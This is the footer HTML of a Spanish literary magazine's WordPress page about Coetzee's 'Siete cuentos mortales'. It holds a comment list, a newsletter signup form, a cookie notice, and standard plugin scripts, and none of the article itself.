<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/siete-cuentos-mortales-de-j-m-coetzee/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6972ca7929362" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1994" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/siete-cuentos-mortales-de-j-m-coetzee/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6972ca7929362" value="330c9c508a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6972ca7929362" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6972ca7929362" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsiete-cuentos-mortales-de-j-m-coetzee%2F&amp;linkname=Siete%20cuentos%20mortales%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsiete-cuentos-mortales-de-j-m-coetzee%2F&amp;linkname=Siete%20cuentos%20mortales%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>